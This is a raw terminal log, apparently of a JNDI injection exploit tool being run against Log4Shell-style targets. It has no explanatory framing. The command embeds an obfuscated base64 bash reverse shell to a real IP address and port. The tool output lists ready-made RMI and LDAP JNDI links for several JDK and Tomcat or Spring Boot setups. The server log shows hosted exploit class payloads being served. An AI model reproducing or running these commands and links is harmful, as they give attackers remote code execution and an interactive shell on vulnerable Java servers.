 root@VM-4-8-ubuntu:~# java -jar 1.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTAuNDIuMjQ2LjEzNS83Nzg4IDA+JjE=}|{base64,-d}|{bash,-i}" -A "110.42.246.135"
[ADDRESS] >> 110.42.246.135
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTAuNDIuMjQ2LjEzNS83Nzg4IDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://110.42.246.135:1099/wixiwt
ldap://110.42.246.135:1389/wixiwt
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://110.42.246.135:1099/wzs3sk
ldap://110.42.246.135:1389/wzs3sk
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://110.42.246.135:1099/yzytdj
----------------------------Server Log----------------------------
2021-12-14 09:49:11 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-14 09:49:11 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-14 09:49:12 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-12-14 09:50:19 [LDAPSERVER] >> Send LDAP reference result for wixiwt redirecting to http://110.42.246.135:8180/ExecTemplateJDK8.class
2021-12-14 09:50:20 [LDAPSERVER] >> Send LDAP reference result for wixiwt redirecting to http://110.42.246.135:8180/ExecTemplateJDK8.class
2021-12-14 09:50:21 [LDAPSERVER] >> Send LDAP reference result for wixiwt redirecting to http://110.42.246.135:8180/ExecTemplateJDK8.class
2021-12-14 09:50:21 [LDAPSERVER] >> Send LDAP reference result for wixiwt redirecting to http://110.42.246.135:8180/ExecTemplateJDK8.class
2021-12-14 09:51:50 [LDAPSERVER] >> Send LDAP reference result for wzs3sk redirecting to http://110.42.246.135:8180/ExecTemplateJDK7.class
2021-12-14 09:51:50 [LDAPSERVER] >> Send LDAP reference result for wzs3sk redirecting to http://110.42.246.135:8180/ExecTemplateJDK7.class
2021-12-14 09:51:50 [LDAPSERVER] >> Send LDAP reference result for wzs3sk redirecting to http://110.42.246.135:8180/ExecTemplateJDK7.class
2021-12-14 09:51:50 [LDAPSERVER] >> Send LDAP reference result for wzs3sk redirecting to http://110.42.246.135:8180/ExecTemplateJDK7.class